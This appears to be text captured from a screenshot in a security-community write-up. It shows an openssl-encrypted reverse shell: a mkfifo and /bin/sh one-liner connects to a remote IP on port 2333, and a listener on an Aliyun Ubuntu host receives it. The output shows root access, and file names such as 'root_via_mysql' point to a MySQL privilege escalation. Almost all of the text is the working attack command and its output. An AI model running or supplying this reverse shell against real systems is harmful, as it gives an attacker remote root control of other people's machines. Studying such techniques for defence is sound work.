 root@ubuntu: ~
root@ubuntu:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 47.101.57.72:2333 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
1 阿里云Ubuntu
root@Ubuntu:~/test# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
bad gethostbyaddr
# whoami
root
# id
uid=0(root) gid=0(root) 组=0(root)
# ls
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
proxychains-ng
root_via_mysql
vmware-tools-distrib
先知社区